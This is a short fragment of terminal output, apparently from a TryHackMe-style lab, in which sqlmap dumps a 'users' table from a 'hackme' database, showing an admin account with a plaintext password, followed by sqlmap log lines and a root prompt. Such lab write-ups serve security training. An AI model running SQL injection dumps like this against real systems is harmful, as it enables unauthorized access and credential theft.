 Database: hackme
Table: users
[1 entry]
+------+------------------+------------+--------+--------+----------+--------------+
| id   | email            | name       | role   | status | username | password     |
+------+------------------+------------+--------+--------+----------+--------------+
| 1    | admin@hackme.thm | Admin User | admin  | 1      | admin    | adminisadm1n |
+------+------------------+------------+--------+--------+----------+--------------+
[13:53:57] [INFO] table 'hackme.users' dumped to CSV file '/root/.sqlmap/output/admin1337special.hackme.thm/dump/hackme/users.csv'
[13:53:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/admin1337special.hackme.thm'
[13:53:57] [WARNING] you haven't updated sqlmap for more than 1792 days!!!
[*] ending @ 13:53:57 /2025-02-28/
root@ip-10-10-14-2:~#